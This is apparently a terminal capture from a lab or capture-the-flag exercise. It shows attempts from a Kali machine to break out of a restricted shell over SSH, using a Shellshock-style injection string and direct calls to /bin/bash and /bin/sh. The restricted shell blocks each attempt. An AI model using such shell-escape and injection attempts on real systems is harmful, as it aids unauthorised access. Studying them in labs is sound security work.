 root@kali: ~/Desktop
File Edit View Search Terminal Help
➜ Desktop ssh burtieo@10.0.2.9 -t "() { :; }; /bin/bash"
burtieo@10.0.2.9's password:
rbash: -c: line 0: syntax error near unexpected token `)'
rbash: -c: line 0: `() { :; }; /bin/bash'
Connection to 10.0.2.9 closed.
➜ Desktop ssh burtieo@10.0.2.9 -t "/bin/bash"
burtieo@10.0.2.9's password:
rbash: /bin/bash: restricted: cannot specify `/' in command names
Connection to 10.0.2.9 closed.
➜ Desktop ssh burtieo@10.0.2.9 -t "/bin/sh"
burtieo@10.0.2.9's password:
rbash: /bin/sh: restricted: cannot specify `/' in command names
Connection to 10.0.2.9 closed.
➜ Desktop ssh burtieo@10.0.2.9 -t "ls"
burtieo@10.0.2.9's password:
Connection to 10.0.2.9 closed.
➜ Desktop ssh burtieo@10.0.2.9 ls
burtieo@10.0.2.9's password:
➜ Desktop ssh burtieo@10.0.2.9 pwd
burtieo@10.0.2.9's password:
/home/burtie
➜ Desktop